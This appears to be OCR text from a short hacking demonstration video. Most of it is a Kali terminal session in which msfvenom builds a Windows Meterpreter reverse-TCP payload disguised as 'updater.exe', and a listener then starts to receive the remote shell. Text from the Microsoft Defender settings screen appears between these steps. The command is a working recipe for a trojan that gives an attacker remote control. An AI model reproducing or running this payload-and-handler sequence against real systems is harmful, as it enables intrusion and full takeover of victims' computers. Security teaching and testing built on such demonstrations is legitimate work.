 Hacking is super easy, right?
root@kali:/home/kali# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST
=192.168.250.1 LPORT=4387 -f exe > updater.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
M
updater
[*] Started reverse TCP handler on 0.0.0.0:4387